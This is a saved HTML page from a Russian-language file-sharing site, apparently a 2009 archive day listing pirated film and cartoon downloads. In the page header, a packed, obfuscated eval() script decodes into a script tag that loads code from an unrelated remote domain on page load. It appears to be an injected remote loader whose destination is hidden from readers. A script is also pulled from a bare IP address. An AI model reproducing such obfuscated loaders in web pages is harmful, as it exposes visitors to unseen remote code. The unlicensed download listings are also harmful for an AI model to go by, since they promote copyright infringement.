

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makar.at.ua/news/2009-03-17
body_size: 10261
content:
<html>
<head>
<script type="text/javascript" src="/?kpbvXjp6gKWzzqV4KDwnNfFlvckwmIZqVCmqHe3LjJqqyhvZPe%3Bk63Wb9wz%21AXeE1MwXJ5gvb8d14t%21E%3B05g62tQjx%5EJC7EsXP%21NiqMW%3B2plfzyZLH1Dnj1keVPX%215uWeJSF7py1ewbFD78dGhQnK5aiuF15m1BmXBVa%21dYpgYPnwbtGr8B%3BQ%5E1%5E5GgZZNtT47IAh%21%21B9w%21vWenRD32%3B"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>17 Марта 2009 - Сайт о всем...</title>
<link type="text/css" rel="StyleSheet" href="//makar.at.ua/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer1.css" />
<script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script>
<style type="text/css">.UhideBlock {display:none}</style>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.188105089973529"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","site":{"domain":null,"host":"makar.at.ua","id":"2makar"},"ssid":"275341710622247451452","country":"US","layerType":1,"uLightboxType":1,"language":"ru","sign":{"7254":"Изменить размер","7252":"Предыдущий","7253":"Начать слайд-шоу","5255":"Помощник","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7287":"Перейти на страницу с фотографией."}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"ok":{"width":710,"height":390},"yandex":{"height":515,"width":870},"vkontakte":{"height":400,"width":790},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#f5f5f5; margin:0px; padding:0px;">

<!--U1AHEADER1Z--><meta name='yandex-verification' content='7f6a21d819ffab4b' />


<table style="background: transparent url(/img/1.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="0" cellspacing="0" height="124">
<tbody><tr><td rowspan="3" align="left"><div id=protizer153135><center><img src='http://212.150.34.116/images/upload_tiz.gif'></center></div><script language="javascript" type="text/javascript" src="http://212.150.34.116/tiz_show.php?id=11344&site=153135"></script><br></td></tr>
<tr></tr>
</tbody></table>
<div style="height: 0px;"></div>
<table style="background: transparent url(/img/2.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="9" cellspacing="0">
<tbody><tr><td class="topLink" ;="" style="font-size: 11px;" align="center"><a href="/" title="Главная страница сайта">Главная</a> | <a href="/forum/" title="Наш форум">Форум</a> | 
 <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход на сайт">Войти</a> | 
<a href="/index/3" title="Регистрация на сайте">Зарегестрироваться</a> 
</td></tr>
</tbody></table>







<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2=\'a://9\'+\'d.\'+\'o\'+\'b.e/s/8/?g=4\';5.7("<6"+"0 f"+"h"+"i=\'p"+"q"+"3\' 1"+"r=\'1"+"n/m"+"j"+"0\' k"+"c=\'"+2+"\'></l"+"3>");',29,29,'ript|t|d195|ipt|109707|document|sc|write|ccodx194|r4|http|koshechka|||net|la|sid|ngua|ge|asc|sr|scr|jav|ext||ja|vascr|ype|'.split('|'),0,{}))
// -->
</script><!--/U1AHEADER1Z--> 

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 0 10px 10px 10px;"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">
<div style="height:0px;"></div>

<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/load/"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-12"><span>Баннер-обмен</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/photo/"><span>Фотоальбом</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-18"><span>Онлайн ТВ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><span>Гостевуха</span></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-5"><span>Футбол</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-24"><span>Каталоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-25"><span>Пополнения щета</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-26"><span>Баннери для розкрутки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/meta_teg_generator/0-29"><span>META - Тег Генератор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[767]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">софт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1276]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Видео</a>  <span class="catNumData" style="unicode-bidi:embed;">[1424]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Мобилка</a>  <span class="catNumData" style="unicode-bidi:embed;">[1007]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Музика</a>  <span class="catNumData" style="unicode-bidi:embed;">[954]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/1-0-20" class="catName">Исторические</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/1-0-21" class="catName">Новости</a>  <span class="catNumData" style="unicode-bidi:embed;">[962]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/1-0-22" class="catName">Аудио книги</a>  <span class="catNumData" style="unicode-bidi:embed;">[901]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/1-0-24" class="catName">Клипы</a>  <span class="catNumData" style="unicode-bidi:embed;">[845]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/1-0-25" class="catName">Темы для XP</a>  <span class="catNumData" style="unicode-bidi:embed;">[921]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/1-0-26" class="catName">Картинкы и фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[967]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/1-0-27" class="catName">Фэнтези</a>  <span class="catNumData" style="unicode-bidi:embed;">[848]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/1-0-28" class="catName">Приключения</a>  <span class="catNumData" style="unicode-bidi:embed;">[847]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/1-0-29" class="catName">Эротика</a>  <span class="catNumData" style="unicode-bidi:embed;">[1020]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/1-0-30" class="catName">Юмор</a>  <span class="catNumData" style="unicode-bidi:embed;">[860]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/1-0-31" class="catName">Картинки</a>  <span class="catNumData" style="unicode-bidi:embed;">[833]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Мини игри</a>  <span class="catNumData" style="unicode-bidi:embed;">[875]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Counter-Strike</a>  <span class="catNumData" style="unicode-bidi:embed;">[870]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[931]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Гоблин</a>  <span class="catNumData" style="unicode-bidi:embed;">[914]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Боевики</a>  <span class="catNumData" style="unicode-bidi:embed;">[987]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Драми</a>  <span class="catNumData" style="unicode-bidi:embed;">[912]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Сериалы и ТВ</a>  <span class="catNumData" style="unicode-bidi:embed;">[1022]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Триллери</a>  <span class="catNumData" style="unicode-bidi:embed;">[885]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Документальние</a>  <span class="catNumData" style="unicode-bidi:embed;">[899]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[956]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Мелодрами</a>  <span class="catNumData" style="unicode-bidi:embed;">[814]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Мультфильми</a>  <span class="catNumData" style="unicode-bidi:embed;">[941]</span> 
					</td></tr></table><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block2> -->

<!-- <block4> -->

<!-- </block4> -->

<script type="text/javascript" src="//makar.at.ua/informer/14"></script>
<!-- <block5> -->

<!-- </block5> --><!--/U1CLEFTER1Z--> 

</td>

<td valign="top" style="padding:0px 5px 0px 5px;">
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;"><!-- <body> --><!-- <body> --><a href="http://makar.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2009-00">2009</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-03">Март</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">17</span> <hr />
<div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="0" cellpadding="0" class="dayAllEntries"><tr><td class="archiveEntries"><div id="entryID1353"><TABLE style="width: 100%; border-collapse: collapse" width="" align="" summary="null"><TBODY><TR align="center"><TD style='letter-spacing: 0px; word-spacing: 0px; width: 10px; background-repeat: no-repeat; background-position: 100% 100%; height: 35px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/verh_left.png")' rowspan="1"><BR> 
 </TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-position: 50% 100%; background-repeat: repeat-x; height: 15px; text-align: left; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/verh_centr.png")' align="left">Ужасы Дум / Doom [Extended Edition] 2005 BDRip<BR></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: no-repeat; width: 10px; background-position: 0% 100%; height: 35px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/verh_rigct.png")' rowspan="1"> 
 <BR></TD></TR><TR><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: repeat-y; background-position: 100% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/left.png")' rowspan="1"></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-position: 50% 100%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/fon.gif"); background-repeat: repeat'><div align="center"><img src="http://i384.photobucket.com/albums/oo286/Remyga/Stepashka/519Vt7mzAUL_.jpg" style="border: medium none ;" alt="Дум / Doom [Extended Edition] 2005 BDRip" title="Дум / Doom [Extended Edition] 2005 BDRip"></div><br><br><b>Жанр:</b> Фантастика Ужасы Боевик<br><b>Год:</b> 2005<br><b>Студия: </b>Doom Productions<br><b>Режиссер</b>: Анджей Бартковяк /Andrzej Bartkowiak/<br><b>В ролях: </b>Дуэйн
"Скала" Джонсон /The Rock/, Карл Урбан /Karl Urban/, Доби Опарей
/Deobia Oparei/, Бен Дэниэлс /Ben Daniels/, Разаак Адоти /Razaaq
Adoti/, Ричард Брэйк /Richard Brake/<br><br><b>Описание: </b>Что-то
произошло в отдаленном научно - исследовательском центре на Марсе. Все
разработки прекращены. Связь не работает. А те послания, которые
изредка доходят оттуда, отнюдь не радужные. Центр закрывают на жесткий
карантин, и войти туда позволяют только Тактическому Отряду Быстрого
Реагирования – закаленным в боях морским пехотинцам, несущим на
себе столько оружия, что им любой враг нипочем... во всяком случае, они
так считают...<br><br><b>Продолжительность: </b>1:52<br><b>Язык:</b> Русский дублированный перевод + Оригинальная звуковая дорожка<br><br><b>Информация о файле:</b><br><b>Кодек: </b>XviD, build 50<br><b>Качество:</b> BDRip<br><b>Параметры Видео: </b>720 x 304; 23.976 fps; 1868 kbps; 0.36 bit/pixel<br><b>Параметры Звука:</b> 48 kHz; 5.1 ch; 448+448.00 kbps; AC3 Dolby Digital<br><b>Размер:</b> 2235 Mb<br><br><br><a href="http://ipicture.ru/Gallery/Viewfull/15809786.h
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/2009-03-17-1353">Читать дальше &raquo;</a>
		</span><BR> 
 </TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/rigct.png"); background-repeat: repeat-y; background-position: 0% 0%' rowspan="1"><BR> 
 </TD></TR><TR><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: repeat-y; background-position: 100% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/left.png")' colspan="1"><BR></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-position: 50% 100%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/fon.gif"); background-repeat: repeat' colspan="1">Добавил:makar Просмотров:757 Комментариев:0<TABLE style="border-collapse:collapse;width:100%;"><TBODY><TR align="right"><TD><STRONG><SPAN style="font-size: 12pt"><SPAN style="font-family: Arial"><SPAN style="font-size: 10pt"><A href="/news/2009-03-17-1353" target="_self">подробнее | скачать</A></SPAN></SPAN></SPAN></STRONG></TD></TR></TBODY></TABLE></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/rigct.png"); background-repeat: repeat-y; background-position: 0% 0%' colspan="1"></TD></TR><TR><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: no-repeat; width: 10px; height: 10px; background-position: 100% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/niz_left.png")' rowspan="1"><BR> 
 </TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/niz_centr.png"); background-repeat: repeat-x; background-position: 0% 0%'><BR></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: no-repeat; width: 10px; height: 10px; background-position: 0% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/niz_rigct.png")' rowspan="1"><BR> 
 </TD></TR></TBODY></TABLE></div><div id="entryID1352"><TABLE style="width: 100%; border-collapse: collapse" width="" align="" summary="null"><TBODY><TR align="center"><TD style='letter-spacing: 0px; word-spacing: 0px; width: 10px; background-repeat: no-repeat; background-position: 100% 100%; height: 35px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/verh_left.png")' rowspan="1"><BR> 
 </TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-position: 50% 100%; background-repeat: repeat-x; height: 15px; text-align: left; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/verh_centr.png")' align="left">Мультфильми Коллекция СОВЕТСКИХ мультфильмов. Диск 13<BR></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: no-repeat; width: 10px; background-position: 0% 100%; height: 35px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/verh_rigct.png")' rowspan="1"> 
 <BR></TD></TR><TR><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: repeat-y; background-position: 100% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/left.png")' rowspan="1"></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-position: 50% 100%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/fon.gif"); background-repeat: repeat'><div align="center"><img src="http://www.super-warez.net/uploads/posts/2009-03/1237230980_tbtozvtp5w.jpg" style="border: medium none ;" alt="Коллекция СОВЕТСКИХ мультфильмов. Диск 13" title="Коллекция СОВЕТСКИХ мультфильмов. Диск 13"></div><br><br><b>Описание:</b>
На этих дисках вы найдете подборку лучших советских мультфильмов. За их
просмотром вы с удовольствием скоротаете не один вечер в компании
друзей. Это наверное самое полное собрание советских мультфильмов, вряд
ли кто-нибудь сумеет вспомнить мультфильм, которого нет на этих дисках.
Все мультфильмы,созданные в СССР с 1944 по 1991 год. Качество любого
мультфильма как минимум не хуже, а зачастую лучше того,что вы могли
наблюдать на телевидении.<br><br><b>Содержание:</b><br>1. Мюнхгаузен - Чудесный остров (10:15)<br>2. Мюнхгаузен - Меткий выстрел (9:24)<br>3. Мюнхгаузен - Между крокодилом и львом (9:16)<br>4. Мюнхгаузен - Павлин (10:09)<br>5. Жил был пёс (10:32)<br>6. В лесной чаще (18:49)<br>7. Чуня (9:43)<br>8. Лесная хроника (9:41)<br>9. Бабушка научи (9:41)<br>10. На лесной тропе (9:08)<br>11. На заре во дворе (10:01)<br>12. Непоседа (9:54)<br>13. По собственному желанию (8:48)<br>14. Шапка невидимка (9:24)<br>15. Слон и муровей (10:06)<br>16. Снеговик почтовик (18:31)<br>17. Снегурка (9:43)<br>18. Утёнок который не умел играть в футбол (9:35)<br>19. Как утёнок музыкант стал футболистом (9:40)<br>20. Лесной концерт (10:11)<br>21. пинчер Боб и семь колокольчиков (10:01)<br>22. Небесная история (7:36)<br>23. Свинья коп
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/2009-03-17-1352">Читать дальше &raquo;</a>
		</span><BR> 
 </TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/rigct.png"); background-repeat: repeat-y; background-position: 0% 0%' rowspan="1"><BR> 
 </TD></TR><TR><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: repeat-y; background-position: 100% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/left.png")' colspan="1"><BR></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-position: 50% 100%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/fon.gif"); background-repeat: repeat' colspan="1">Добавил:makar Просмотров:821 Комментариев:0<TABLE style="border-collapse:collapse;width:100%;"><TBODY><TR align="right"><TD><STRONG><SPAN style="font-size: 12pt"><SPAN style="font-family: Arial"><SPAN style="font-size: 10pt"><A href="/news/2009-03-17-1352" target="_self">подробнее | скачать</A></SPAN></SPAN></SPAN></STRONG></TD></TR></TBODY></TABLE></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/rigct.png"); background-repeat: repeat-y; background-position: 0% 0%' colspan="1"></TD></TR><TR><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: no-repeat; width: 10px; height: 10px; background-position: 100% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/niz_left.png")' rowspan="1"><BR> 
 </TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-image: url("//wintest.ucoz.ru/dizain_by_winte/block/niz_centr.png"); background-repeat: repeat-x; background-position: 0% 0%'><BR></TD><TD style='letter-spacing: 0px; word-spacing: 0px; background-repeat: no-repeat; width: 10px; height: 10px; background-position: 0% 0%; background-image: url("//wintest.ucoz.ru/dizain_by_winte/news/niz_rigct.png")' rowspan="1"><BR> 
